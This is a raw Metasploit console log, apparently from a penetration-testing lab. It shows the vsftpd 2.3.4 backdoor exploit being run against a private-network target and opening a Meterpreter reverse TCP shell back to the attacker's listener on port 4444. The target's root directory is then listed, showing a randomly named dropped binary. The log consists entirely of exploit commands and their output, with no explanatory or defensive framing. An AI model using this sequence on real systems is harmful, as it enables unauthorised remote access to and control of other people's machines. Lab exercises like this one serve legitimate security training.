 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.138.130:4444
[*] 192.168.138.131:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.138.131:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.138.131:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.138.131:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.138.130:4444 -> 192.168.138.131:37800) at 2026-10-02 13:23:11 -0400
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:33 -0400 bin
040755/rwxr-xr-x 1024 dir 2012-05-13 23:36:28 -0400 boot
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:51 -0400 cdrom
040755/rwxr-xr-x 13560 dir 2026-10-02 12:13:07 -0400 dev
040755/rwxr-xr-x 4096 dir 2026-10-02 12:50:47 -0400 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 02:16:02 -0400 home
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:40 -0400 initrd
100644/rw-r--r-- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:22 -0400 lib
040700/rwx------ 16384 dir 2010-03-16 18:55:15 -0400 lost+found
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:52 -0400 media
040755/rwxr-xr-x 4096 dir 2010-04-28 16:16:56 -0400 mnt
100600/rw------- 7263 fil 2026-10-02 12:13:18 -0400 nohup.out
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:39 -0400 opt
040555/r-xr-xr-x 0 dir 2026-10-02 12:12:48 -0400 proc
100700/rwx------ 1205508 fil 2026-10-02 12:57:57 -0400 qKKSbMAENGlL
040755/rwxr-xr-x 4096 dir 2026-10-02 12:13:18 -0400 root
040755/rwxr-xr-x 4096 dir 2012-05-13 21:54:53 -0400 sbin
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:38 -0400 srv
040755/rwxr-xr-x 0 dir 2026-10-02 12:12:49 -0400 sys
041777/rwxrwxrwx 4096 dir 2026-10-02 12:22:16 -0400 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 00:06:37 -0400 usr
040755/rwxr-xr-x 4096 dir 2012-05-20 17:30:19 -0400 var
100644/rw-r--r-- 1987288 fil 2008-04-10 12:55:41 -0400 vmlinuz
meterpreter >